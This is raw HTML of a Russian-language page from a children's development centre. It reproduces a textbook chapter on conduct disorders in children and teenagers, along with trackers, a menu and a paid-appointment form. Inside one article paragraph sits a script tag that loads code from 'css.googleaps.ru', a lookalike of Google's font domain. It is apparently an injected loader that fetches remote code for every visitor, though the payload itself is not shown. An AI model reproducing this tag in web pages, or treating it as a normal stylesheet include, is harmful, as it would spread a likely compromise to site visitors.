	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="pingback" href="https://razvitie-rebenka.pro/xmlrpc.php">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88657684, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88657684" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","3h5z146v");
</script>
<!-- calltouch -->

</head>

<body class="page-template-default page page-id-1780 page-child parent-pageid-185 wp-embed-responsive mega-menu-main-menu metaslider-plugin">
    <a href="#content" class="skip-link screen-reader-text">Skip to the content</a>    <main id="content" role="main">
        <div class="relative"><img class="list-1" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/list-1.png" alt=""><img class="list-2" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/list-2.png" alt=""><img class="list-3" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/list-3.png" alt="">
            <div class="container">
                <div class="hero">
                    <div class="bg__footer">
                        <div class="girl"></div>
                        <div class="boy"></div>
                    </div>
                    <div class="hero-top">
                        <div class="left">
                            <div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>МЕНЮ</span><span class='mega-toggle-label-open'>МЕНЮ</span></span></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-4311' id='mega-menu-item-4311'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/" tabindex="0">Главная</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3734' id='mega-menu-item-3734'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/specialisty-po-razitiju/" tabindex="0">Специалисты</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3736' id='mega-menu-item-3736'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/uslugi-centra/" tabindex="0">Услуги центра</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3737' id='mega-menu-item-3737'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/biblioteka/" tabindex="0">Полезное родителям</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3739' id='mega-menu-item-3739'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/kontakty/" tabindex="0">Контакты</a></li></ul><button class='mega-close' aria-label='Close'></button></div>                        </div>
                        <div class="center">
                            <div class="logo"> <a href="https://razvitie-rebenka.pro"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/logo.png" alt=""></a></div>
                        </div>
                        <div class="right">
                            <ul class="social">
                                <li> <a href="https://dzen.ru/razvitie_rebenka_mipz" target="_blank"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/dzen.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                                <li> <a href="https://vk.com/public222598457" target="_blank"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/vk.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                                <li> <a href="https://t.me/razvitie_rebenka_mipz" target="_blank"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/tg.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="hero-body">
                        <div class="text center">
                            <h2>Центр когнитивного развития</h2>
                            <h3>Автономная некоммерческая организация <b>Международного института психосоматического здоровья (АНО МИПЗ) </b></h3>
                            <button class="btn green callback"> Связаться с нами </button>
                        </div>
                    </div>
                    <div class="mobile">
                        <ul class="social">
                            <li> <a href="https://dzen.ru/razvitie_rebenka_mipz"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/dzen.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                            <li> <a href="https://vk.com/public222598457"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/vk.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                            <li> <a href="https://t.me/razvitie_rebenka_mipz"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/tg.png" alt=""><span>razvitie_rebenka_mipz </span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
                <article id="post-1780" class="py">
            <header class="header">
                <div class="container small">
                    <h1 class="entry-title" itemprop="name">Глава 17. Расстройства поведения у детей и подростков</h1>                 </div>
            </header>
            <div class="entry-content content" itemprop="mainContentOfPage">
                <div class="container small">
                                        <p style="text-align: justify;">Поведение некоторых детей и подростков обращает на себя внимание нарушением норм, несоответствием получаемым советам и рекомендациям, отличается от поведения тех, кто укладывается в требования семьи, режима школы и морали общества.</p>
<p style="text-align: justify;">«Расстройства поведения характеризуются стойким типом диссоциального, агрессивного или вызывающего поведения. Такое по­ведение в своей наиболее крайней степени доходит до выраженно­го нарушения соответствующих возрасту социальных норм и явля­ется поэтому более тяжелым, чем обычный ребяческий злой умысел или подростковое бунтарство. Изолированные диссоциальные или криминальные акты сами по себе не являются основани­ем для диагноза, подразумевающего постоянный тип поведения» (МКБ-10). Если нарушение поведения возникает как проявление других нервно-психических расстройств, то тогда оно диагности­руется в рамках этих расстройств и соответствующим образом ко­дируется.</p>
<p style="text-align: justify;"><b>Диагноз </b>расстройства поведения может быть поставлен лишь с учетом возраста ребенка. В раннем дошкольном возрасте вспыш­ки гнева с соответствующим поведением не являются отклонени­ем. Нарушения гражданских и имущественных прав детьми до­школьного возраста также не могут быть основанием для оценки их как отклонения поведения. Диагноз нарушенного поведения ставится на основании чрезмерной драчливости, хулиганства, же­стокости, разрушительных действий, поджогов, воровства, лживо­сти, прогулов в школе, уходов из дома, необычно частых и бур­ных вспышек гнева, вызывающего провокационного поведения, откровенного непослушания. Обычно основанием для соответству­ющей оценки поведения служит продолжительность описанных отклонений, составляющая 6 и более месяцев. Поведение, характе­ризующееся отклонением от принятых нравственных, а в некото­рых случаях и правовых норм, называют девиантным. Оно может включать антидисциплинарные, антисоциальные, делинквентные (противоправные) и аутоагрессивные (суицидальные и самоповреждающие) поступки. Они по своему происхождению мо­гут обусловливаться различными отклонениями в развитии лично­сти (диссоциальное личностное расстройство, F60.2) и ее реагиро­вания. Чаще это поведение — реакции детей и подростков на труд­ные обстоятельства жизни. Оно находится на грани нормы и болезни и потому должно оцениваться не только педагогом, но и психологом (врачом). Если же девиантное поведение возникает у детей с нарушением формирования личности или в процессе пато­логических ситуационных реакций, то оно относится к нер­вно-психической патологии. Возможность появления отклонений в поведении связана также с особенностями физического, психо­логического развития, условиями воспитания и социального окру­жения.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p style="text-align: justify;"><b>Распространенность. </b>Среди психоневрологических рас­стройств детского возраста распространенность нарушений поведе­ния велика, точное суждение об их числе затрудняется тем, что определения этого понятия разными специалистами формулиру­ются различно. Среди сельских детей (10—11 лет) составляет 4%, а среди городских детей этого же возраста в 2 раза выше. У маль­чиков нарушения поведения встречаются в 3 раза чаще, чем у де­вочек. Из числа детей, приходящих на прием в амбулаторные уч­реждения, от 1/2 до 1/3 — с агрессивностью, поведенческими от­клонениями и антисоциальным поведением.</p>
<p style="text-align: justify;"><b>Систематика. </b>Поведенческие отклонения у детей классифици­руются различно в зависимости от критериев и представлений об этиологии. Г. Е. Сухарева (1959) систематизирует поведенческие расстройства в рамках психогенных реактивных состояний на основании степени остроты и интенсивности психотравмы, соот­ношения ситуационных и личностных моментов. В. В. Ковалев (1995) понимает нарушения поведения как разновидность психо­генных характерологических и патохарактерологических реакций и подразделяет их на реакции протеста, отказа, имитации, ком­пенсации и гиперкомпенсации, эмансипации, группирования, увле­чения. Здесь приводится описание расстройств поведения в соот­ветствии с этой систематикой.</p>
<p style="text-align: justify;"><i>Характерологическая реакция — </i>преходящее, ситуационно обу­словленное изменение поведения ребенка, проявляющееся глав­ным образом при определенных обстоятельствах. Она психологи­чески направленна, не приводит к нарушениям социальной адап­тации и не сопровождается соматическими расстройствами.</p>
<p style="text-align: justify;"><i>Патохарактерологическая реакция </i>— психогенная личностная реакция, проявляющаяся отклонениями в поведении ребенка; она приводит к нарушениям социально-личностной адаптации и со­провождается соматовегетативными расстройствами. Обычно она развивается на основе характерологической, однако при наличии неблагоприятного фона (акцентуации характера, органической не­достаточности, дисгармонически протекающем возрастном кризе) сразу принимает патологические формы. Показателем перехода в патохарактерологическую реакцию являются нарушения поведе­ния, появляющиеся вне ситуации, в которой они первоначально возникли, частичная утрата психологической понятности их воз­никновения, большая выраженность аффективных расстройств и явные соматовегетативные нарушения. Как правило, патохарактерологические реакции нарушают приспособление детей к услови­ям семейной жизни, детскому коллективу, расстраивают взаи­моотношения со взрослыми и сверстниками. Они становятся поводом для обращения за консультацией к специалисту (психологу, врачу).</p>
<p style="text-align: center;"><a title="Глава 16. Детский аутизм (продолжение)" href="http://razvitie-rebenka.pro/biblioteka/prichiny-autizma/">причины аутизма</a> – предыдущая | следующая – <a title="детские поведенческие реакции" href="http://razvitie-rebenka.pro/biblioteka/detskie-povedencheskie-reakcii/">детские поведенческие реакции</a></p>
<p style="text-align: center;"><strong>Содержание. <a title="Исаев Д.Н. Психопатология детского возраста" href="http://razvitie-rebenka.pro/biblioteka/isaev-psihopatologiya-detskogo-vozrasta/">Исаев Д.Н. Психопатология детского возраста</a></strong></p>
                    <div class="entry-links"></div>
                </div>
                <div class="specialists__item-content">
                  <p><button class="btn green callback pum-trigger" type="button" style="margin-top:20px;"> <span class="specialists-item-btn__label">Записаться на прием</span> </button></p>
                </div>
            </div>
        </article>       
</main>
<footer class="footer">
    <div class="container">
        <div class="footer-inner">
            <div class="column"> <img class="location" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/location.png" alt=""><img class="list-5" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/list-3.png"></div>
            <div class="column">
                <div class="map">
                    <script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7c0c5bb875fcbe9653ef4d41bbdcd06d1b37616ca111865120d13d5b703512cf&amp;width=500&amp;height=500&amp;lang=ru_RU&amp;scroll=true"></script>
                </div>
            </div>
            <div class="column">
                <div class="contacts">
                    <div class="logo"><a href="https://razvitie-rebenka.pro"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/logo.png" alt=""></a></div>
                    <div class="adress">
                        <p>121309, город Москва, Западный административный округ, район Филевский парк, улица Сеславинская, д. 32, корпус 2 </p><a href="tel:+7(916)340-07-15">+7(916)340-07-15, </a><a href="tel:+7(495)823-65-96">+7(495)823-65-96</a><a href="mailto:help@razvitie-rebenka.pro">help@razvitie-rebenka.pro</a>
                        <p><a href="https://razvitie-rebenka.pro/dokumenty/">Документы</a></p>
                    </div>
                    
                    <div> <a class="callback btn green">Связаться с нами</a></div>
                </div>
            </div>
        </div>
        <div id="copyright">
            &copy; 2026 Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ)        </div>
    </div>
</footer>

<div class="modal modal-oplata modal-oplata-single">
    <div class="modal__box">
        <div class="modal__title">
            Оплатить прием
        </div>
        <div class="modal__sposoby-oplaty">
            <span>Способы оплаты</span>
            <div class="modal__sposoby-oplaty-img">
                <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/visa.jpg" alt="">
                <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/mastercard.jpg" alt="">
                <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/mir.jpg" alt="">
            </div>
        </div>
        <div class="modal__form">
            <form class="donate" method="post" id="payment_send_new" action="/rbs.php">


                <!--noindex--><select name="doctor" id="doctor-select">
                    <option value="">Выберите специалиста</option>
                    <option value="Кухтина Алла Юрьевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u041a\u0443\u0445\u0442\u0438\u043d\u043e\u0439 \u0410.\u042e.","price":"4000"},{"name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0441 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435\u043c \u043e\u0442 \u043b\u043e\u0433\u043e\u043f\u0435\u0434\u0430-\u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u0443\u0445\u0442\u0438\u043d\u043e\u0439 \u0410.\u042e.","price":"5000"}]'>Кухтина Алла Юрьевна</option>

                    <option value="Мартынов Сергей Егорович" data-uslugi='[{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 (30 \u043c\u0438\u043d)","price":"7000"},{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 (60 \u043c\u0438\u043d)","price":"14000"},{"name":"\u0422\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 \u041c\u0430\u0440\u0442\u044b\u043d\u043e\u0432\u0430 \u0421.\u0415. (60 \u043c\u0438\u043d)","price":"25000"},{"name":"\u0421\u0435\u043c\u0435\u0439\u043d\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f (60 \u043c\u0438\u043d.)","price":"30000"}]'>Мартынов Сергей Егорович</option>

                    <option value="Пискунов Максим Викторович" data-uslugi='[{"name":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u0440\u0438\u0435\u043c\u0430 \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0430 \u041f\u0438\u0441\u043a\u0443\u043d\u043e\u0432\u0430 \u041c.\u0412.","price":"8000"}]'>Пискунов Максим Викторович</option>

                    <option value="Зайцева Татьяна Евгеньевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432\u044b\u0441\u0448\u0435\u0439 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0417\u0430\u0439\u0446\u0435\u0432\u043e\u0439 \u0422.\u0415.","price":"3000"}]'>Зайцева Татьяна Евгеньевна</option>

                    <option value="Александров Антон Сергеевич" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0430 \u0410.\u0421. \u043f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439","price":"4000"},{"name":"\u0411\u041e\u0421 (60 \u043c\u0438\u043d)","price":"4000"},{"name":"\u0411\u041e\u0421 (45 \u043c\u0438\u043d)","price":"3000"},{"name":"\u0411\u041e\u0421 (30 \u043c\u0438\u043d)","price":"2000"}]'>Александров Антон Сергеевич</option>

                    <option value="Канушкина Алиса Романовна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430, \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0430\u043d\u0443\u0448\u043a\u0438\u043d\u043e\u0439 \u0410.\u0420. (60 \u043c\u0438\u043d.)","price":"5500"}]'>Канушкина Алиса Романовна</option>

                    <option value="Скорина Елена Петровна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0421\u043a\u043e\u0440\u0438\u043d\u043e\u0439 \u0415.\u041f (60 \u043c\u0438\u043d)","price":"5000"},{"name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0441 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435\u043c \u0421\u043a\u043e\u0440\u0438\u043d\u0430 \u0415.\u041f. (90 \u043c\u0438\u043d)","price":"7000"}]'>Скорина Елена Петровна</option>

                    <option value="Петровская Марина Владиславовна">Петровская Марина Владиславовна</option>

                    <option value="Воронина Диана Валерьевна" data-uslugi='[{"name":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u044d\u0440\u0433\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0412\u043e\u0440\u043e\u043d\u0438\u043d\u043e\u0439 \u0414.\u0412. \u0441 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u043e\u0439 (90 \u043c\u0438\u043d)","price":"6500"}]'>Воронина Диана Валерьевна</option>

                    <option value="Прохорова Наталия Валериевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043e\u0441\u043c\u043e\u0442\u0440, \u043a\u043e\u0441\u043d\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043b\u043e\u0433\u043e\u043f\u0435\u0434\u0430-\u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041f\u0440\u043e\u0445\u043e\u0440\u043e\u0432\u043e\u0439 \u041d.\u0412.","price":"3500"}]'>Прохорова Наталия Валериевна</option>

                    <option value="Тренкина Лариса Ильинична" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432\u044b\u0441\u0448\u0435\u0439 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0422\u0440\u0435\u043d\u043a\u0438\u043d\u043e\u0439 \u041b.\u0418)","price":"3000"}]'>Тренкина Лариса Ильинична</option>

                    <option value="Аладина Елена Алексеевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043e\u0441\u043c\u043e\u0442\u0440, \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u041a\u041c\u041d \u0432\u0440\u0430\u0447\u0430-\u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u0410\u043b\u0430\u0434\u0438\u043d\u043e\u0439 \u0415.\u0410. \u043f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 (60 \u043c\u0438\u043d)","price":"7000"}]'>Аладина Елена Алексеевна</option>

                    <option value="Берковская Наталья Викторовна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0411\u0435\u0440\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u041d.\u0412. (60 \u043c\u0438\u043d.)","price":"3000"}]'>Берковская Наталья Викторовна</option>

                    <option value="Бичугова Александра Владимировна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (45 \u043c\u0438\u043d.)","price":"2625"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Бичугова Александра Владимировна</option>

                    <option value="Бучнева Полина Дмитриевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u0430\u0440\u0442-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0411\u0443\u0447\u043d\u0435\u0432\u043e\u0439 \u041f.\u0414. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u0430\u0440\u0442-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0411\u0443\u0447\u043d\u0435\u0432\u043e\u0439 \u041f.\u0414. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Бучнева Полина Дмитриевна</option>

                    <option value="Классова Саида Казбатыровна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u043b\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0421.\u041a. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u043b\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0421.\u041a. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Классова Саида Казбатыровна</option>

